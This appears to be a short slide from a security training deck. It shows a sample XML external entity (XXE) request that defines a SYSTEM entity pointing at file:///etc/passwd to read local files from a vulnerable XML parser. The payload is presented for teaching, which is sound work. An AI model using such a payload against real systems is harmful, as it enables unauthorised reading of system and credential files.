 XXE – Sample
Evil request to read local files:
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data (#ANY)>
<!ENTITY hacker SYSTEM "file:///etc/passwd">
]>
<data>&hacker;</data>